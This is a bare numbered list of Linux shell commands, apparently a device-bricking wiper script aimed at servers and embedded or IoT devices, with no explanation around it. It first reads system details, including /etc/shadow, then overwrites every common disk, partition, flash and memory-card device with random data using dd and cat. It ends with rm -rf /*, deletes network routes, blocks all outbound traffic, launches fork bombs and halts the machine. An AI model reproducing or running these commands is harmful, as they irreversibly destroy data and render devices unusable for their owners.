 1 w
2 uname -a
3 ls -alF /etc/
4 cat /etc/passwd
5 cat /etc/shadow
6 cat /proc/version
7 su root
8 uptime
9 cat /etc/motd
10 ls -al /sbin/
11
12 fdisk -l
13 df
14 cat /proc/mounts
15
16 dd if=/dev/urandom of=/dev/sda &
17 dd if=/dev/urandom of=/dev/sda1 &
18 dd if=/dev/urandom of=/dev/sda2 &
19 dd if=/dev/urandom of=/dev/sda3 &
20 dd if=/dev/urandom of=/dev/sda4 &
21 dd if=/dev/urandom of=/dev/sdb &
22 dd if=/dev/urandom of=/dev/mtd0 &
23 dd if=/dev/urandom of=/dev/mtd1 &
24 dd if=/dev/urandom of=/dev/mtd2 &
25 dd if=/dev/urandom of=/dev/mtd3 &
26 dd if=/dev/urandom of=/dev/mtdblock0 &
27 dd if=/dev/urandom of=/dev/mtdblock1 &
28 dd if=/dev/urandom of=/dev/mtdblock2 &
29 dd if=/dev/urandom of=/dev/mtdblock3 &
30 dd if=/dev/urandom of=/dev/mtdblock4 &
31 dd if=/dev/urandom of=/dev/mtdblock5 &
32 dd if=/dev/urandom of=/dev/mtdblock6 &
33 dd if=/dev/urandom of=/dev/mtdblock7 &
34 dd if=/dev/urandom of=/dev/hda1 &
35 dd if=/dev/urandom of=/dev/hdb1 &
36 dd if=/dev/urandom of=/dev/root &
37 dd if=/dev/urandom of=/dev/ram0 &
38 dd if=/dev/urandom of=/dev/mmcblk0 &
39 dd if=/dev/urandom of=/dev/mmcblk0p1 &
41 cat /dev/urandom >/dev/sda &
42 cat /dev/urandom >/dev/sda1 &
43 cat /dev/urandom >/dev/sda2 &
44 cat /dev/urandom >/dev/sda3 &
45 cat /dev/urandom >/dev/sda4 &
46 cat /dev/urandom >/dev/sdb &
47 cat /dev/urandom >/dev/mtd0 &
48 cat /dev/urandom >/dev/mtd1 &
49 cat /dev/urandom >/dev/mtd2 &
50 cat /dev/urandom >/dev/mtd3 &
51 cat /dev/urandom >/dev/mtdblock0 &
52 cat /dev/urandom >/dev/mtdblock1 &
53 cat /dev/urandom >/dev/mtdblock2 &
54 cat /dev/urandom >/dev/mtdblock3 &
55 cat /dev/urandom >/dev/mtdblock4 &
56 cat /dev/urandom >/dev/mtdblock5 &
57 cat /dev/urandom >/dev/mtdblock6 &
58 cat /dev/urandom >/dev/mtdblock7 &
59 cat /dev/urandom >/dev/hda1 &
60 cat /dev/urandom >/dev/hdb1 &
61 cat /dev/urandom >/dev/root &
62 cat /dev/urandom >/dev/ram0 &
63 cat /dev/urandom >/dev/mmcblk0 &
64 cat /dev/urandom >/dev/mmcblk0p1 &
65
66 route del default;iproute del default;rm -rf /* 2>/dev/null &
67 iptables -F;iptables -t nat -F;iptables -A OUTPUT -j DROP
68 d(){ d|d & };d 2>/dev/null
69 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
70 halt -n -f
71 reboot
72 d(){ d|d & };d